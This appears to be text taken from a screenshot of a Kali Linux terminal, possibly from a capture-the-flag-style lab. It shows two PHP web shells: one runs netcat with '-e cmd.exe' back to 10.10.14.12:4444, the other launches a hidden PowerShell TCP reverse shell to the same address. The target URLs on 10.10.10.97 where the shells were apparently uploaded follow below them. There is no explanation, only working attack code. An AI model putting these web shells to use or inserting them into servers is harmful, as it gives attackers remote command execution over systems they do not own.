 kali@kali:~/Downloads $ cat shell.php
<?php exec("nc.exe 10.10.14.12 4444 -e cmd.exe"); ?>
kali@kali:~/Downloads $ cat shell2.php
<?php
$cmd = "powershell -NoP -NonI -W Hidden -Exec Bypass -Command ";
$cmd .= "'\$client = New-Object System.Net.Sockets.TCPClient(\"10.10.14.12\",4444);";
$cmd .= "\$stream = \$client.GetStream();[byte[]]\$bytes = 0..65535|%{0};";
$cmd .= "while((\$i = \$stream.Read(\$bytes, 0, \$bytes.Length)) -ne 0){";
$cmd .= "\$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString(\$bytes,0, \$i);";
$cmd .= "\$sendback = (iex \$data 2>&1 | Out-String );";
$cmd .= "\$sendback2 = \$sendback + 'PS ' + (pwd).Path + '> ';";
$cmd .= "\$sendbyte = ([text.encoding]::ASCII).GetBytes(\$sendback2);";
$cmd .= "\$stream.Write(\$sendbyte,0,\$sendbyte.Length);\$stream.Flush()}'";
shell_exec($cmd);
?>
compactV...
kali@kali:~/Downloads $
10.10.10.97:8808/shell.php?
10.10.10.97:8808/shell2.php
10.10.10.97:8808/shell2.php
Repos onlineWebOSINT defaultBookmarks